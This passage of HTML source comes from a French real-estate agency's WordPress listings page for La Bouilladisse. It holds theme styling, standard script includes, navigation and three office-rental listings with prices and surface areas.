<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-property-city term-la-bouilladisse term-198 _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:&#099;on&#116;&#097;&#099;t&#064;&#097;g&#101;&#110;ceip&#114;o.co&#109;">cont&#097;&#099;t&#064;agence&#105;p&#114;&#111;&#046;co&#109;</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); background-size: cover; ">
        <div class="container">
        <div class="wrap clearfix">
            <h1 class="page-title"><span>La Bouilladisse</span></h1>
                    </div>
    </div>
    </div><!-- End Page Head -->

<div class="container contents listing-grid-layout">
    <div class="row">
        <div class="span9 main-wrap">

            <!-- Main Content -->
            <div class="main">

                <section class="listing-layout ">

                    
<div class="view-type clearfix">
        <a class="list active" href="https://www.agenceipro.com:443/Ville/la-bouilladisse/?view=list">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="9" y="3" width="13" height="4"/>
<rect class="boxes" x="9" y="10" width="13" height="4"/>
<rect class="boxes" x="9" y="17" width="13" height="4"/>
<rect class="boxes" x="2" y="3" width="4" height="4"/>
<rect class="boxes" x="2" y="10" width="4" height="4"/>
<rect class="boxes" x="2" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>    </a>
    <a class="grid " href="https://www.agenceipro.com:443/Ville/la-bouilladisse/?view=grid">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="10" y="3" width="4" height="4"/>
<rect class="boxes" x="10" y="10" width="4" height="4"/>
<rect class="boxes" x="10" y="17" width="4" height="4"/>
<rect class="boxes" x="17" y="3" width="4" height="4"/>
<rect class="boxes" x="17" y="10" width="4" height="4"/>
<rect class="boxes" x="17" y="17" width="4" height="4"/>
<rect class="boxes" x="3" y="3" width="4" height="4"/>
<rect class="boxes" x="3" y="10" width="4" height="4"/>
<rect class="boxes" x="3" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>
    </a>
</div>

                    <div class="list-container clearfix">
                        
<div class="sort-controls">
    <strong>Sort By:</strong>
    &nbsp;
        <select name="sort-properties" id="sort-properties">
        <option value="default">Default Order</option>
        <option value="price-asc" >Price Low to High</option>
        <option value="price-desc" >Price High to Low</option>
        <option value="date-asc" >Date Old to New</option>
        <option value="date-desc" selected>Date New to Old</option>
    </select>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-bouilladisse-location-bureaux-190m2-divisibles-120-60/">La Bouilladisse Location Bureaux 190m2 divisibles (120-60)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-bouilladisse-location-bureaux-190m2-divisibles-120-60/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/03/LP986_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="La Bouilladisse Location Bureaux 190m2 divisibles (120-60)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location nouveau_vente">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                26 000,00€ /an HT/HC<small> - Bureaux, Professions Libérales</small>            </h5>
            <p>Description La Bouilladisse, nous vous proposons à la location une surface de bureaux  de 190m² rénovée avec des matériaux de qualité (possibilité de division à&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-bouilladisse-location-bureaux-190m2-divisibles-120-60/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
190&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-bouilladisse-location-bureaux-coworking-150m%c2%b2-divisibles-a-partir-de-11m2-119-36/">La Bouilladisse Location Bureaux/Coworking 150m² divisibles à partir de 11m2 (119-36)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-bouilladisse-location-bureaux-coworking-150m%c2%b2-divisibles-a-partir-de-11m2-119-36/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="ipro la bouilladisse bureaux à louer (119-36)" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-300x200.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-1024x683.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-768x512.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-1536x1024.jpg 1536w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-2048x1365.jpg 2048w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-150x100.jpg 150w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location nouveau_vente">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                4 800,00€ /an HT/HC<small> - Bureaux</small>            </h5>
            <p>Description La Bouilladisse, nous vous proposons à la location une surface de bureaux de 150m² divisibles, organisée comme suit : R+1 : 150m² répartis en&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-bouilladisse-location-bureaux-coworking-150m%c2%b2-divisibles-a-partir-de-11m2-119-36/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
15&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-bouilladisse-location-bureaux-150m%c2%b2-divisibles-a-partir-de-11m%c2%b2-119-36/">La Bouilladisse Location Bureaux/Coworking 150m² divisibles à partir de 11m² (119-36)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-bouilladisse-location-bureaux-150m%c2%b2-divisibles-a-partir-de-11m%c2%b2-119-36/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="ipro la bouilladisse bureaux à louer (119-36)" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-300x200.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-1024x683.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-768x512.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-1536x1024.jpg 1536w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-2048x1365.jpg 2048w, https://www.agenceipro.com/wp-content/uploads/2020/10/0001__6SM8565-HDR-150x100.jpg 150w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                22 500,00€ /an HT/HC<small> - Bureaux</small>            </h5>
            <p>Description La Bouilladisse, nous vous proposons à la location une surface de bureaux de 150m² divisibles, organisée comme suit : R+1 : 150m² répartis en&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-bouilladisse-location-bureaux-150m%c2%b2-divisibles-a-partir-de-11m%c2%b2-119-36/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
